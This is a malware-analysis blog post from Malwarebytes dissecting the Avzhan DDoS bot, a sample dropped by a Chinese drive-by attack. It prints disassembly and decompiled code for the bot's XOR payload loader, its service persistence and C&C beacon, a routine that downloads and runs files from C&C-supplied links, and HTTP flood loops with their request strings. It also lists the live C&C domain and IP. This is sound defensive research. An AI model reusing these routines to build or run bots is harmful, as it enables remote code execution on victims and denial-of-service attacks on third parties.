# Avzhan DDoS bot dropped by Chinese drive-by attack

blog.malwarebytes.com/threat-analysis/2018/02/avzhan-ddos-bot-dropped-by-chinese-drive-by-attack/

hasherezade

February 23, 2018

The Avzhan DDoS bot has been known since 2010, but recently we saw it in wild again, being dropped by a Chinese drive-by attack. In this post, we'll take a deep dive into its functionality and compare the sample we captured with the one described in the past.

## Analyzed sample

05dfe8215c1b33f031bb168f8a90d08e – The version from 2010 (reference sample)

## Behavioral analysis

### Installation

After being deployed, the malware copies itself under a random name into a system folder, and then deletes the original sample:Its way to achieve persistence is by registering itself as a Windows Service. Of course, this operation requires administrator rights, which means for successful installation, the sample must run elevated. There are no UAC bypass capabilities inside the bot, so it can only rely on some external droppers, using exploits or social engineering.

Example of added registry keys, related to registering a new service:

We find it also on the list of the installed services:

The interesting thing was also that the dropped main sample was infected with another malware, Virut – a very old family (and crashing on 64 bit systems). Once it was deployed, it started to infect other executables on the disk. More about Virut we will cover in another post.

### Network trafficWe can see that the bot connects to its CnC:

| Protocol | Remote Address | State | Service |
| --- | --- | --- | --- |
| TCP | 103.85.226.65:8080 | ESTABLISHED | Nationalcsm |

Looking at the network traffic, we see the beacon that is sent. It is in a binary format and contains information collected about the victim system:

```
000003C0  00 00 00 00 00 00 00 00  11 19 6d 00 00 00 00 00   ........ ..m.....
000003D0  98 70 d1 77 1b 00 00 00  00 02 00 00 f0 ff e9 00   .p.w.... ........
000003E0  23 00 00 00 00 00 00 00  00 00 00 00 00 00 00 00   #....... ........
000003F0  00 00 00 00 00 00 00 00  00 00 00 00 00 00 00 00   ........ ........
00000400  d0 00 00 00 77 00 00 00  09 04 00 00 57 69 6e 20   ....w... ....Win 
00000410  37 20 53 50 31 00 00 00  00 00 00 00 00 00 00 00   7 SP1... ........
00000420  00 00 00 00 00 00 00 00  00 00 00 00 00 00 00 00   ........ ........
00000430  00 00 00 00 00 00 00 00  00 00 00 00 00 00 00 00   ........ ........
00000440  00 00 00 00 00 00 00 00  00 00 00 00 31 30 32 34   ........ ....1024
00000450  20 4d 42 00 00 00 00 00  00 00 00 00 00 00 00 00    MB..... ........
00000460  00 00 00 00 00 00 00 00  00 00 00 00 31 a1 c1 32   ........ ....1..2
00000470  34 37 35 4d 48 7a 00 00  00 00 00 00 00 00 00 00   475MHz.. ........
00000480  00 00 00 00 00 00 00 00  00 00 00 00 31 20 47 62   ........ ....1 Gb
00000490  70 73 00 00 00 00 00 00  00 00 00 00 00 00 00 00   ps...... ........
000004A0  00 00 00 00 00 00 00 00  48 4c 2d d1 f8 bc a6 b3   ........ HL-.....
000004B0  a1 58 32 00 00 00 00 00  00 00 00 00 00 00 00 00   .X2..... ........
000004C0  00 00 00 00 00 00 00 00  00 00 00 00 00 00 00 00   ........ ........
000004D0  00 00 00 00 83 18 02 00                            ........
    00000000  00                                                 .
```

3 client pkts, 3 server pkts, 3 turns.

Entire conversation (1241 bytes) — Show and save data as Hex Dump — Stream 3

The beacon is very similar to the one described in 2010 by Arbor Networks here. The server responds with a single NULL byte.

During the experiments, we didn't capture traffic related to the typical DDoS activities performed by this bot. However, we can see such capabilities clearly in the code.

## Inside the sample

### Stage 1: the loader

The sample is distributed in a packed form. The main sample's original name is Cache.dat, and it exports one function: Ip.| Offset | Name | Value | Meaning |
|---|---|---|---|
| 5630 | Characteristics | 0 | |
| 5634 | TimeDateStamp | 55D6C0D9 | |
| 5638 | MajorVersion | 0 | |
| 563A | MinorVersion | 0 | |
| 563C | Name | 5662 | Cache.dat |
| 5640 | Base | 1 | |
| 5644 | NumberOfFunctions | 1 | |
| 5648 | NumberOfNames | 1 | |
| 564C | AddressOfFunctions | 5658 | |
| 5650 | AddressOfNames | 565C | |
| 5654 | AddressOfNameOrdinals | 5660 | |

Details

| Offset | Ordinal | Function RVA | Name RVA | Name |
|---|---|---|---|---|
| 5658 | 1 | 1580 | 566C | Ip |

Looking inside the Ip, we can easily read that it creates a variable, fills it with strings, and then returns it:

```
00401580 ; Exported entry   1. Ip
00401580
00401580
00401580
00401580 exp_Ip proc near
00401580 push    esi
00401581 push    edi
00401582 push    2A8h            ; unsigned int
00401587 call    ??2@YAPAXI@Z    ; operator new(uint)
0040158C mov     edi, ds:wsprintfA
00401592 mov     esi, eax
00401594 push    offset aWm_shiquanxian ; "wm.shiquanxian.cn:8080"
00401599 lea     eax, [esi+1A4h]
0040159F push    eax             ; LPSTR
004015A0 call    edi ; wsprintfA
004015A2 lea     ecx, [esi+0A4h]
004015A8 push    offset aProvidessllADo ; "Providessll a domain server for NI secu"...
004015AD push    ecx             ; LPSTR
004015AE call    edi ; wsprintfA
004015B0 lea     edx, [esi+24h]
004015B3 push    offset aNationalnmmIns ; "Nationalnmm Instruments Domain Service"
004015B8 push    edx             ; LPSTR
004015B9 call    edi ; wsprintfA
004015BB lea     eax, [esi+4]
004015BE push    offset aNationalcsm ; "Nationalcsm"
004015C3 push    eax             ; LPSTR
004015C4 call    edi ; wsprintfA
004015C6 add     esp, 24h
004015C9 mov     eax, esi
004015CB pop     edi
004015CC pop     esi
004015CD retn
004015CD exp_Ip endp
```Those are the same parameters that we observed during the behavioral analysis. For example, we can see that the service name is “Nationalscm” and the referenced server, probably CnC is: wm.shiquanxian.cn:8080 (that resolves to: 103.85.226.65:8080). So, this is likely the function responsible for filling those parameters and passing them further.

The main function of this executable is obfuscated, and the flow of the code is hard to follow —it consists of small chunks of code connected by jumps, in between of which junk instructions are added:

```
.text:00403CE7                 public start
.text:00403CE7 start           proc near
.text:00403CE7
.text:00403CE7 ; FUNCTION CHUNK AT .text:00403A93 SIZE 00000016 BYTES
.text:00403CE7 ; FUNCTION CHUNK AT .text:00403ADE SIZE 00000015 BYTES
.text:00403CE7 ; FUNCTION CHUNK AT .text:00403B97 SIZE 0000002B BYTES
.text:00403CE7 ; FUNCTION CHUNK AT .rsrc:0041C7DC SIZE 0000003F BYTES
.text:00403CE7
.text:00403CE7                 push    6B3Ah
.text:00403CEC                 clc
.text:00403CED                 pop     ecx
.text:00403CEE                 xchg    ah, dh
.text:00403CF0                 jmp     loc_403D9A
.text:00403CF0 ; ---------------------------------------------------------------------------
.text:00403CF5                 db 41h, 3, 0A1h
.text:00403CF8                 dd 80C4006Eh, 72531A6Dh, 0D4D4EAEAh, 9E0F00h, 0F1CC81FEh
.text:00403CF8                 dd 1E050000h, 8AFF00D7h, 89AD326Ch, 931500h, 0E1093F00h
.text:00403CF8                 dd 36C0B232h, 53CCD93Ch, 0C7000019h, 0F73AC676h, 0C2E8DF00h
.text:00403CF8                 dd 0E3E6573Dh, 4959CA22h, 48C82800h, 6Bh, 0D8000000h, 2DD10000h
.text:00403CF8                 dd 0F0971645h, 0E3CDCA00h, 120049ABh, 5400B72Ah, 64963463h
.text:00403CF8                 dd 5E000046h, 3900EADDh, 8B08040Ch, 0A1E27805h, 5EBA981Fh
.text:00403CF8                 dd 58009502h, 117F11h, 0C5E0000h, 0A4E8C100h, 0ACB6h, 0AE970959h
.text:00403CF8                 dd 310E03F5h, 5BD31A00h, 7200402Fh
.text:00403D98                 db 0C1h, 30h
.text:00403D9A ; ---------------------------------------------------------------------------
.text:00403D9A
.text:00403D9A loc_403D9A:                             ; CODE XREF: start-24A↑j
.text:00403D9A                                         ; start+9↑j
.text:00403D9A                 not     ah
.text:00403D9C                 not     dl
.text:00403D9E                 mov     al, 0EDh
.text:00403DA0                 cld
.text:00403DA1                 adc     ds:word_416000[ecx], 8A62h
.text:00403DAA                 jmp     loc_403B97
.text:00403DAA start           endp
.text:00403DAA
.text:00403DAA ; ---------------------------------------------------------------------------
.text:00403DAF                 db 71h
.text:00403DB0                 dd 1A342Ch, 56000025h, 2F1FE7h, 7C2800h, 9200D8h, 9C061861h
.text:00403DB0                 dd 4A81B57Fh, 96A93879h, 0A8F89204h, 0AA3D07B0h, 6D0982h
.text:00403DB0                 dd 0A4F6CF5Ch, 5D00487Ah, 0A1431A0Ah, 15D59800h, 0E0E52035h
.text:00403DB0                 dd 0D8270000h, 16B99416h, 3D14008Fh, 0FD806A38h, 660674h
```

However, just below the function Ip, we see another one that looks readable:```
.text:004015D0 sub_4015D0      proc near               ; CODE XREF: .text:00403715↓p
.text:004015D0
.text:004015D0 decoded_buffer  = byte ptr -20h
.text:004015D0
.text:004015D0                 sub     esp, 20h
.text:004015D3                 lea     ecx, [esp+20h+decoded_buffer]
.text:004015D7                 call    sub_402A20
.text:004015DC                 mov     eax, dword_406124
.text:004015E1                 push    offset obfuscated_buffer
.text:004015E6                 push    eax
.text:004015E7                 push    offset enc_key
.text:004015EC                 lea     ecx, [esp+2Ch+decoded_buffer]
.text:004015F0                 call    xor_based_decode
.text:004015F5                 test    eax, eax
.text:004015F7                 jz      short finish
.text:004015F9                 mov     ecx, dword_406124
.text:004015FF                 push    offset obfuscated_buffer
.text:00401604                 push    ecx
.text:00401605                 lea     ecx, [esp+28h+decoded_buffer]
.text:00401609                 call    load_pe_module
.text:0040160E                 test    eax, eax
.text:00401610                 jz      short finish
.text:00401612                 push    offset OutputString ; "-Eďědll"
.text:00401617                 call    ds:OutputDebugStringA
.text:0040161D                 push    offset aStartupserver ; "StartupServer"
.text:00401622                 lea     ecx, [esp+24h+decoded_buffer]
.text:00401626                 call    search_in_exports
.text:0040162B                 call    eax             ; call StartupService
.text:0040162D                 lea     ecx, [esp+20h+decoded_buffer]
.text:00401631                 call    cleanup
.text:00401636
.text:00401636 finish:                                 ; CODE XREF: sub_4015D0+27↑j
.text:00401636                                         ; sub_4015D0+40↑j
.text:00401636                 lea     ecx, [esp+20h+decoded_buffer]
.text:0040163A                 call    cleanup
.text:0040163F                 xor     eax, eax
.text:00401641                 add     esp, 20h
.text:00401644                 retn    10h
.text:00401644 sub_4015D0      endp
```

Looking at its features, we see that it is a good candidate for a function that actually unpacks and installs the payload in the following process:

1. It takes some hardcoded buffer and processes it—that looks like de-obfuscating the payload.
2. It searches a function "StartupService" in the export table of the unpacked payload—it gives us hint that the unpacked content is a PE file.
3. Finally, it calls the found function within the payload.

We can confirm this by observing the execution under the debugger. After the decoding function was called, we see that indeed the buffer becomes a new PE file:At this moment, we can dump the buffer, trim it, and analyze it separately. It turns out that this is the core of the bot, performing all of the malicious operations. The PE file is in the raw format, so no unmapping is needed. Further, the loader will allocate another area of memory and map there the payload into the Virtual Format so that it can be executed.

### Anti-dumping tricks

This malware uses few tricks to evade automated dumpers. First of all, the payload that is loaded is not aligned to the beginning of the page:

If we dump it at this moment, we would also need to unmap it (i.e. by pe_unmapper) because this time it is in the Virtual Format. However, there are some unpleasant surprises: The relocation table and resources have been removed after use by the loader. This is why it is usually more reliable to dump the payload before it is mapped. However, some of the data inside the payload may be also filled on load. So if we don't dump both versions, we may possibly miss some information.In the version from 2010, the outer layer is missing. The malware is distributed via a single executable that is an equivalent of the payload unpacked from the current sample.

### Stage 2: the core

By following the aforementioned steps, we obtain the core DLL, named Server.dll. We find that the core is pretty old—this hash was seen for the first time on VirusTotal more than a year ago. However, it was not described in detail at that time, so I think it is still worth analyzing.

| Offset | Name | Value | Meaning |
|---|---|---|---|
| 7E78 | MajorVersion | 0 | |
| 7E7A | MinorVersion | 0 | |
| 7E7C | Name | 7EA2 | Server.dll |
| 7E80 | Base | 1 | |
| 7E84 | NumberOfFunctions | 1 | |
| 7E88 | NumberOfNames | 1 | |
| 7E8C | AddressOfFunctions | 7E98 | |
| 7E90 | AddressOfNames | 7E9C | |
| 7E94 | AddressOfNameOrdinals | 7EA0 | |

Details

| Offset | Ordinal | Function RVA | Name RVA | Name |
|---|---|---|---|---|
| 7E98 | 1 | 2F65 | 7EAD | StartupServer |

The sample from 2010, in contrast, is not a DLL but a standalone EXE. Yet, looking at the strings and comparing both with the help of BinDiff, we can see striking similarities that prove that the core didn't evolve much.

### Execution flow

The execution starts in the exported function: StartupServer. At the beginning, the sample calls OutputDebugStringA with non-ascii content. What's interesting is that the content is not random. The same bytes were used previously in the loader, just before executing the function within the payload. Yet, its purpose remains unknown.```
01332FAD ; Exported entry   1. StartupServer
01332FAD
01332FAD
01332FAD ; Attributes: bp-based frame
01332FAD
01332FAD public StartupServer
01332FAD StartupServer proc near
01332FAD
01332FAD ServiceStartTable= SERVICE_TABLE_ENTRYA ptr -10h
01332FAD var_8= dword ptr -8
01332FAD var_4= dword ptr -4
01332FAD
01332FAD push    ebp
01332FAE mov     ebp, esp
01332FB0 sub     esp, 10h
01332FB3 push    ebx
01332FB4 push    esi
01332FB5 push    edi
01332FB6 push    offset OutputString ; "-Eděž"
01332FBB call    ds:OutputDebugStringA
```

It also tries to check if the current DLL has been loaded by the main module that exports a function "Ip." If it is so, it calls it:

```
01332FC1 push    offset aIp       ; "Ip"
01332FC6 push    0                ; hModule
01332FC8 call    ds:GetProcAddress ; get function 'Ip' exported by the current main module
01332FCE mov     esi, eax
01332FD0 test    esi, esi
01332FD2 jnz     short loc_1332FDB ; function found?

01332FD4 push    eax              ; hLibModule
01332FD5 call    ds:FreeLibrary   ; if not found, unload the main module

01332FDB
01332FDB loc_1332FDB:
01332FDB call    esi
```

As we remember, the function with exactly this name was exported by the outer layer. It was supposed to retrieve the configuration of the bot, such as the CnC address and Windows Service name. After being retrieved, the data gets copied into the bot's data section (the configuration gets hardcoded into the bot).

After that, the malware proceeds with its main functionality. We can see that the data that got retrieved and hardcoded is later being passed to the function installing the service:```
01332FDB call    esi
01332FDD mov     esi, ds:lstrcpyA
01332FE3 mov     edi, eax
01332FE5 lea     eax, [edi+1A4h]
01332FEB push    eax              ; lpString2
01332FEC push    offset Str       ; "wm.shiquanxian.cn:8080"
01332FF1 call    esi ; lstrcpyA
01332FF3 lea     eax, [edi+0A4h]
01332FF9 push    eax              ; lpString2
01332FFA push    offset aProvidessllADo ; "Providessll a domain server for NI secu"...
01332FFF call    esi ; lstrcpyA
01333001 lea     eax, [edi+24h]
01333004 mov     ebx, offset DisplayName ; "Nationalnmm Instruments Domain Service"
01333009 push    eax              ; lpString2
0133300A push    ebx              ; lpString1
0133300B call    esi ; lstrcpyA
0133300D add     edi, 4
01333010 push    edi              ; lpString2
01333011 mov     edi, offset ServiceName ; "Nationalcsm"
01333016 push    edi              ; lpString1
01333017 call    esi ; lstrcpyA
01333019 call    open_key
0133301E test    eax, eax
01333020 jz      short failed
```

Based on the presence of the corresponding registry keys, the malware distinguishes if this is its first run or if it had already been installed. Depending on this information, it can take alternative paths.

If the malware was not installed yet, it proceeds with the installation and exits afterward:

```
01333046
01333046 failed:                    ; "Providessll a domain server for NI secu"...
01333046 push    offset aProvidessllADo
0133304B push    ebx                ; lpDisplayName
0133304C push    edi                ; lpServiceName
0133304D call    create_service
01333052 add     esp, 0Ch
01333055 call    delete_sample
0133305A push    0                  ; uExitCode
0133305C call    ds:ExitProcess
0133305C StartupServer endp
```

Otherwise, it runs its main service function:```
01333022 and     [ebp+var_8], 0
01333026 and     [ebp+var_4], 0
0133302A lea     eax, [ebp+ServiceStartTable]
0133302D mov     [ebp+ServiceStartTable.lpServiceName], edi
01333030 push    eax             ; lpServiceStartTable
01333031 mov     [ebp+ServiceStartTable.lpServiceProc], offset run_service_socket
01333038 call    ds:StartServiceCtrlDispatcherA
0133303E push    1
01333040 pop     eax
01333041 pop     edi
01333042 pop     esi
01333043 pop     ebx
01333044 leave
01333045 retn
```

The main service function is responsible for communication with the CnC. It deploys a thread that reads commands and deploys appropriate actions:

```
void __stdcall __noreturn run_service_socket(int a1)
{
  struct WSAData WSAData; // [sp+10h] [bp-190h]@1

  hServiceStatus = RegisterServiceCtrlHandlerA(ServiceName, HandlerProc);
  ServiceStatus.dwServiceType = 32;
  ServiceStatus.dwControlsAccepted = 7;
  ServiceStatus.dwWin32ExitCode = 0;
  ServiceStatus.dwWaitHint = 2000;
  ServiceStatus.dwCheckPoint = 1;
  ServiceStatus.dwCurrentState = 2;
  SetServiceStatus(hServiceStatus, &ServiceStatus);
  ServiceStatus.dwCheckPoint = 0;
  Sleep(500u);
  ServiceStatus.dwCurrentState = 4;
  SetServiceStatus(hServiceStatus, &ServiceStatus);
  WSAStartup(0x202u, &WSAData);
  while ( 1 )
  {
    g_MainThread = CreateThread(0, 0, read_respond_commands, 0, 0, 0);
    WaitForSingleObject(g_MainThread, 0xFFFFFFFF);
    CloseHandle(g_MainThread);
    closesocket(fd);
    is_stop = 1;
    Sleep(300u);
  }
}
```

## Functionality

First the bot connects to the CnC and sends a beacon containing information gathered about the victim system:```
socket1 = open_socket();
fd = socket1;
if ( socket1 != -1 )
{
  set_sock_opt(socket1, 75);
  memset(&Dst, 0, 0xD0u);
  os_fingerprint(&Dst);
  v38 = 208;
  *Dest = 119;
  memcpy(Parameters, &Dst, 0xD0u);
  if ( send(fd, &buf, 1240, 0) != -1 )
  {
```

The information gathered is detailed, containing processor features as well as the Internet speed. We saw this data being sent during the behavioral analysis.

After the successful beaconing, it deploys the main loop, where is listens for the commands from the CnC, parses them, and executes:

```
while ( 1 )
{
  memset(&buf, 0, 0x400u);
  if ( !read_from_socket(fd, &buf, 0x408) || !read_from_socket(fd, var_174, v38) )
    break;
  if ( *var_178 > 6u )
  {
    switch ( *var_178 )
    {
      case 0x10:
        CmdLine = 0;
        memset(&v26, 0, 0x100u);
        v27 = 0;
```

As we can see, the malware can act as a downloader—it can fetch and deploy a new executable from the link supplied by the CnC:```
if ( *var_178 > 6u )
{
  switch ( *var_178 )
  {
    case 0x10:
      CmdLine = 0;
      memset(&v26, 0, 0x100u);
      v27 = 0;
      v28 = 0;
      v33 = 0;
      memset(&v34, 0, 0x7Cu);
      v35 = 0;
      v36 = 0;
      (_GetTempPath)(260, &CmdLine);
      v17 = GetTickCount();
      wsprintfA(&v33, aD, v17);
      (_WriteFile)(&CmdLine, &v33);
      _urlmon = LoadLibraryA(&LibFileName);
      _URLDownlaodToFileA = GetProcAddress(_urlmon, &v73);
      (_URLDownlaodToFileA)(0, var_174_read, &CmdLine, 10, 0);
      if ( *var_178 == 0x11 )
        v20 = 5;
      else
        v20 = 0;
      WinExec(&CmdLine, v20);
      break;
```

The CnC can also push an update of the main bot, as well as instruct the bot to fully remove itself.

But the most important capabilities lie in few different DDoS attacks that can be deployed remotely on any given target. The target address, as well as the attack ID, are supplied by the CnC.```
v1 = 0;
attack_func = 0;
v3 = *(lpParameter + 66);
if ( is_stop )
{
  is_stop = 0;
  switch ( *(lpParameter + 69) )
  {
    case 5:
      attack_func = sub_1335208;
      v1 = (*(lpParameter + 67) == 1 ? deploy_http_invalid_req : 0);
      break;
    case 6:
      attack_func = flood_raw_socket;
      break;
    case 7:
      attack_func = deploy_http_invalid_req;
      break;
    case 8:
      attack_func = get_http_image;
      break;
  }
  if ( v3 )
  {
    v4 = v3;
    do
    {
      if ( v1 )
        deploy_in_new_thread(v1, lpParameter);
      deploy_in_new_thread(attack_func, lpParameter);
      --v4;
    }
    while ( v4 );
  }
  deploy_in_new_thread(sleep_and_stop, *(lpParameter + 65));
}
```

Among the requests that are prepared for the attacks, we can see the familiar strings, whose purpose was already described in the report from 2010. We can see the malformed GET request:```
StartupInfo.dwFlags |= 1u;
if ( fill_invalid_get == 1 )
{
  strcpy(
    &buffer1,
    "GET ^&&%$%$^%$#^&**(*((&*^%$##$%^&*(*&^%$%^&*.htmGET ^&&%$%$^%$#^&**(*((&*^%$##$%^&*(*&^%$%^&*.htmGET ^&&%$%$^%$#^"
    "&**(*((&*^%$##$%^&*(*&^%$%^&*.htmGET ^&&%$%$^%$#^&**(*((&*^%$##$%^&*(*&^%$%^&*.htmGET ^&&%$%$^%$#^&**(*((&*^%$##$%"
    "^&*(*&^%$%^&*.htmGET ^&&%$%$^%$#^&**(*((&*^%$##$%^&*(*&^%$%^&*.htmGET ^&&%$%$^%$#^&**(*((&*^%$##$%^&*(*&^%$%^&*.ht"
    "mGET ^&&%$%$^%$#^&**(*((&*^%$##$%^&*(*&^%$%^&*.htmGET ^&&%$%$^%$#^&**(*((&*^%$##$%^&*(*&^%$%^&*.htmGET ^&&%$%$^%$#"
    "^&**(*((&*^%$##$%^&*(*&^%$%^&*.htmGET ^&&%$%$^%$#^&**(*((&*^%$##$%^&*(*&^%$%^&*.htmGET ^&&%$%$^%$#^&**(*((&*^%$##$"
    "%^&*(*&^%$%^&*.htmGET ^&&%$%$^%$#^&**(*((&*^%$##$%^&*(*&^%$%^&*.htmGET ^&&%$%$^%$#^&**(*((&*^%$##$%^&*(*&^%$%^&*.h"
    "tmGET ^&&%$%$^%$#^&**(*((&*^%$##$%^&*(*&^%$%^&*.htmGET ^&&%$%$^%$#^&**(*((&*^%$##$%^&*(*&^%$%^&*.htmGET ^&&%$%$^%"
    "$#^&**(*((&*^%$##$%^&*(*&^%$%^&*.htmGET ^&&%$%$^%$#^&**(*((&*^%$##$%^&*(*&^%$%^&*.htmGET ^&&%$%$^%$#^&**(*((&*^%$##"
    "$%^&*(*&^%$%^&*.htmGET ^&&%$%$^%$#^&**(*((&*^%$##$%^&*(*&^%$%^&*.htm");
}
else
{
  if ( CreateProcessA(0, &buffer1, 0, 0, 0, 0, 0, 0, &StartupInfo, &ProcessInformation) )
  {
    Sleep(0x1388u);
    TerminateProcess(ProcessInformation.hProcess, 0);
  }
  if ( rand_by_tick(1u) )
  {
    if ( hostshort[0] == 80 )
      wsprintfA(&buffer1, aGetSHttp1_1Hos, &v13, &cp);
    else
      wsprintfA(&buffer1, aGetSHttp1_1H_0, &v13, &cp, hostshort[0]);
  }
  else if ( hostshort[0] == 80 )
  {
    v3 = rand_by_tick(2u) + 5;
    v4 = rand_by_tick(2u);
    wsprintfA(&buffer1, aGetSHttp1_1C_0, &v13, &cp, v4 + 7, v3);
  }
```

As an alternative, it may use one of the valid GET requests, for example:

```
; CHAR aGetSHttp1_1Acc[]
aGetSHttp1_1Acc db 'GET %s HTTP/1.1',0Dh,0Ah
                                        ; DATA XREF: depoloy_mixed_http_attack+8E↑o
                db 'Accept: image/gif, image/x-xbitmap, image/jpeg, image/pjpeg, appl'
                db 'ication/x-shockwave-flash, application/vnd.ms-excel, application/'
                db 'vnd.ms-powerpoint, application/msword, */*',0Dh,0Ah
                db 'Accept-Language: zh-cn',0Dh,0Ah
                db 'Accept-Encoding: gzip, deflate',0Dh,0Ah
                db 'User-Agent:Mozilla/4.0 (compatible; MSIE %d.0; Windows NT %d.1; S'
                db 'V1)',0Dh,0Ah
                db 'Host: %s',0Dh,0Ah
                db 'Connection: Keep-Alive',0Dh,0Ah
                db 0Dh,0Ah,0
                align 4
; CHAR aGetSHttp1_1A_1[]
aGetSHttp1_1A_1 db 'GET %s HTTP/1.1',0Dh,0Ah ; DATA XREF: get_http_image+99↑o
                db 'Accept: image/gif, image/x-xbitmap, image/jpeg, image/pjpeg, appl'
                db 'ication/x-shockwave-flash, application/vnd.ms-excel, application/'
                db 'vnd.ms-powerpoint, application/msword, */*',0Dh,0Ah
                db 'Accept-Language: zh-cn',0Dh,0Ah
                db 'Accept-Encoding: gzip, deflate',0Dh,0Ah
                db 'User-Agent:Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.1; SV1'
                db ')',0Dh,0Ah
                db 'Host: %s',0Dh,0Ah
                db 'Connection: Keep-Alive',0Dh,0Ah
                db 0Dh,0Ah,0
```

The flooding function is deployed in a new thread, and repeats the requests in a loop until the stop condition is enabled. Example:```
while ( is_stop != 1 )
{
  v7 = hostshort[0];
  v8 = get_host_by_name(&cp);
  my_socket = connect_to_socket(v8, v7);
  send(my_socket, &buffer1, strlen(&buffer1) + 1, 0);
  ((void (__stdcall *)(SOCKET))_close_socket)(my_socket);
  Sleep(0xAu);
}
```

## Conclusion

This bot is pretty simple, prepared by an unsophisticated actor. Featurewise, it hasn't changed much over years. The only additions were intended to obfuscate the malware and give an ability to add the configuration by the outer layer.